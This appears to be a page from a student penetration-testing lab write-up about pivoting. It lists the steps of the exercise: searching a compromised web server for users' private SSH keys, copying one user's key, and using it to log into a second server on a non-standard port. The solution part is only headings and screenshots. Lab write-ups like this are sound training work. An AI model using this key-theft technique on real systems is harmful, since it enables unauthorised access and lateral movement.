


<file: challenge_3/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/challenge_3/">
      
      
        <link rel="prev" href="../challenge_2/">
      
      
        <link rel="next" href="../challenge_4/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Challenge 3: Pivoting - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#challenge-3-pivoting" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Challenge 3: Pivoting
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../2-instructions/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#procedure" class="md-nav__link">
    <span class="md-ellipsis">
      Procedure:
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#solution" class="md-nav__link">
    <span class="md-ellipsis">
      Solution:
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Solution:">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#search-the-webserver-for-ssh-keys" class="md-nav__link">
    <span class="md-ellipsis">
      Search the webserver for SSH keys
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#accesing-the-home-folder-of-the-user-alice-devops" class="md-nav__link">
    <span class="md-ellipsis">
      Accesing the home folder of the user alice-devops
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#accesing-the-ssh-folder" class="md-nav__link">
    <span class="md-ellipsis">
      Accesing the .ssh folder
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#accesing-the-id_rsapem" class="md-nav__link">
    <span class="md-ellipsis">
      Accesing the id_rsa.pem
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#copy-the-ssh-key-to-the-kali-machine" class="md-nav__link">
    <span class="md-ellipsis">
      Copy the SSH key to the Kali machine
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#connect-from-your-kali-machine-to-the-other-linux-server-port-2222ssh" class="md-nav__link">
    <span class="md-ellipsis">
      Connect from your Kali machine to the other Linux server (port 2222/SSH)
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="challenge-3-pivoting"><strong>Challenge 3: Pivoting</strong></h1>
<div class="admonition note"></div>
<h2 id="procedure"><strong>Procedure:</strong></h2>
<p>Now that you can run commands on the web server, we want to find a way to pivot into the other Linux machine on the network.   </p>
<ul>
<li>Search the webserver for SSH keys you can copy. 
Hint: Where do each users' SSH keys tend to live? </li>
<li>Once you've found a key to test, copy it to your Kali machine.
Note: There are some tricky ways to copy the file directly, but this is a great place to keep it simple. Copy and paste the contents of the key from one window to another.</li>
<li>Use the key to connect from your Kali machine to the other Linux server you found earlier, using the non-standard port number revealed in your scans.</li>
</ul>
<p><strong>Hint</strong>: How do you use a specific key file with SSH? How do you define a custom port to connect to? </p>
<p><strong>Hint</strong>: You will need to know which username to try and connect with. Which user did the stolen key originally belong to? </p>
<p><strong>Note</strong>: Some SSH clients will refuse to use a key with file permissions that are too open. You will need to ensure ONLY the key file owner has read, write, or execute permissions. </p>
<h2 id="solution"><strong>Solution:</strong></h2>
<h3 id="search-the-webserver-for-ssh-keys">Search the webserver for <strong><a href="https://www.ssh.com/academy/ssh-keys">SSH keys</a></strong></h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507230632.png"></p>
<h3 id="accesing-the-home-folder-of-the-user-alice-devops">Accesing the home folder of the user alice-devops</h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507230800.png"></p>
<h3 id="accesing-the-ssh-folder">Accesing the .ssh folder</h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507230921.png"></p>
<h3 id="accesing-the-id_rsapem">Accesing the <strong><a href="https://www.howtogeek.com/devops/what-is-a-pem-file-and-how-do-you-use-it/">id_rsa.pem</a></strong></h3>
<p><img alt="alt text" src="../images/Pasted%20image%2020240507231043.png"></p>
<h3 id="copy-the-ssh-key-to-the-kali-machine">Copy the SSH key to the Kali machine</h3>
